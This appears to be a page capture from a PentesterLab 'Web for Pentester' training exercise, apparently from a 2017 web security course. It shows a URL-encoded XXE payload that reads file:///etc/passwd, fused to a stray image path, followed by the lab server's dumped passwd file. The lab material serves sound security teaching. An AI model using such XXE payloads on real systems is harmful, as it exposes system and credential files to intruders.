 0%20<!ENTITY%20x%20SYSTEM%20"file:///etc/passwd">]><test>%26x;</test>
WebSecurity_Summer2017 - PSU Media Space
[PentesterLab]
PentesterLab » Web for Pentester
PentesterLab.com
Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013